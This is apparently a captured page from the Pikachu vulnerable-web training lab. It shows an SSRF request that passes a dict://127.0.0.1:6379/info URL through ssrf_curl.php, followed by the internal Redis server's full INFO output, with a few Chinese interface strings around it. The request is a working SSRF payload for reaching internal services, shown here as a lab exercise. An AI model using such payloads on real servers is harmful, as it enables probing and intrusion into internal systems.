 10.10.10.138/pikachu/vul/ssrf/ssrf_curl.php?url=dict://127.0.0.1:6379/info
习平台 pika~pika~
欢迎
骚年
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name) $1944 # Server redis_version:3.0.504 redis_git_sha1:00000000 redis_git_dirty:0 redis_build_id:a4f7a6e86f2d60b3
redis_mode:standalone os:Windows arch_bits:64 multiplexing_api:WinSock_IOCP process_id:4528 run_id:03d6eaa31b3a1bcc83388ed7a90675370c616cfc tcp_port:6379 uptime_in_seconds:1813 uptime_in_days:0 hz:10
lru_clock:10899136 config_file:D:\phpstudy_pro\Extensions\redis3.0.504\redis.conf # Clients connected_clients:1 client_longest_output_list:0 client_biggest_input_buf:6 blocked_clients:0 # Memory used_memory:692168
used_memory_human:675.95K used_memory_rss:633488 used_memory_peak:754856 used_memory_peak_human:737.16K used_memory_lua:36864 mem_fragmentation_ratio:0.92 mem_allocator:jemalloc-3.6.0 #
Persistence loading:0 rdb_changes_since_last_save:3 rdb_bgsave_in_progress:0 rdb_last_save_time:1621510059 rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1 aof_enabled:0
aof_rewrite_in_progress:0 aof_rewrite_scheduled:0 aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok # Stats total_connections_received:54
total_commands_processed:176 instantaneous_ops_per_sec:0 total_net_input_bytes:4437 total_net_output_bytes:90117 instantaneous_input_kbps:0.00 instantaneous_output_kbps:0.00 rejected_connections:0 sync_full:0
sync_partial_ok:0 sync_partial_err:0 expired_keys:0 evicted_keys:0 keyspace_hits:15 keyspace_misses:0 pubsub_channels:0 pubsub_patterns:0 latest_fork_usec:0 migrate_cached_sockets:0 # Replication role:master
connected_slaves:0 master_repl_offset:0 repl_backlog_active:0 repl_backlog_size:1048576 repl_backlog_first_byte_offset:0 repl_backlog_histlen:0 # CPU used_cpu_sys:0.09 used_cpu_user:0.09 used_cpu_sys_children:0.00
used_cpu_user_children:0.00 # Cluster cluster_enabled:0 # Keyspace db0:keys=1,expires=0,avg_ttl=0 +OK
概述
点一下提示~